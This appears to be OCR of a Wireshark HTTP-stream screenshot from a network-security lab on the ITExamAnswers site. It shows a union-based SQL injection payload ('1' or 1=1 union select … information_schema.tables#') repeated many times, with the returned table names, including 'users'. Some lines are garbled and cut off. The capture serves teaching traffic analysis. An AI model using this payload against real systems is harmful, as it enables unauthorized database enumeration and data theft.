 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLES</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FIELDS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMP_PER_INDEX_RESET</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_PAGE</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_FT_DEFAULT_STOPWORD</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_FT_INDEX_TABLE</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_FT_INDEX_CACHE</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First n RICS</pre><pre>ID: 1' or 1=1 union
select null, table_name from informatio me: <br />Surname:
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1 ble_name from
information_schema.tables#<br />First n MEM</pre><pre>ID: 1' or 1=1 union
select null, table_name from informatio me: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: able_name from
information_schema.tables#<br />First n _COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from
Wireshark: Find tex
Find text: users
Cancel Find
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
ITExamAnswers.net
Help Filter Out This Stream Close